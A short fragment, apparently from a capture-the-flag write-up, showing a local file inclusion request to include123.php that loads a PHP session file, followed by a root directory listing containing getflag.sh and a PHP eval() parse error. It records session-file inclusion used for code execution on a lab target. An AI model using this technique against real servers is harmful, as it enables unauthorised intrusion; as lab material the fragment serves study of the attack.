 http://127.0.0.1/admin/include123.php?u=/tmp/sess_123预览user1|s:1:"1";ver|s:1:"1";url1|s:53:"http://127.0.0.1/admin/include123.php?u=/tmp/sess_1
boot
dev
etc
getflag.sh
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<br />
<b>Parse error</b>:  syntax error, unexpected 'var' (T_VAR), expecting end of file in <b>/tmp/sess_123(1) : eval()'d code</b> on line <b>1</b><br